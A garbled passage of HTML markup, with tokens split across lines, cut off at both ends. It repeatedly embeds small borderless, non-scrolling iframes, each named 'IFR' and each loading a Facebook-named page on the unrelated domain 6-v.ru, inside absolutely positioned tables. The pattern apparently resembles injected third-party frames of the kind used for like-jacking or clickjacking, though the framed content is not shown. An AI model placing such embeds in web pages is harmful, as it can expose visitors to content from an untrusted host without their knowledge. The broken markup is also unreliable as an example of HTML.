
<
iframe name
=
"IFR"
src
=
"http://6-
v.ru/facebook/g/0.html"
width
=
"200"
height
=
"16"
scrolling
=
"no"
frameborder
=
"0"
></
iframe
><
br
>
<
iframe name
=
"IFR"
src
=
"http://6-
v.ru/facebook/g/0.html"
width
=
"200"
height
=
"16"
scrolling
=
"no"
frameborder
=
"0"
></
iframe
><
br
>
</
td
>
</
tr
>
</
table
>
<
table cellspacing
=
"0"
cellpadding
=
"0"
border
=
"0"
style
=
"positi
on:absolute;top:85px;left:240px;margin:0; padding:0;"
>
<
tr
>
<
td
>
<
iframe name
=
"IFR"
src
=
"http://6-
v.ru/facebook/g/0.html"
width
=
"200"
height
=
"16"
scrolling
=
"no"
frameborder
=
"0"
></
iframe
><
br
>
<
iframe name
=
"IFR"
src
=
"http://6-
v.ru/facebook/g/0.html"
width
=
"200"
height
=
"16"
scrolling
=
"no"
frameborder
=
"0"
></
iframe
><
br
>
<
iframe name
=
"IFR"
src
=
"http://6-
v.ru/facebook/g/0.html"
width
=
"200"
height
=
"16"
scrolling
=
"no"
frameborder
=
"0"
></
iframe
><
br
>
</
td
>
</
tr
>
</
table
>
<
table cellspacing
=
"0"
cellpadding
=
"0"
border
=
"0"
style
=
"positi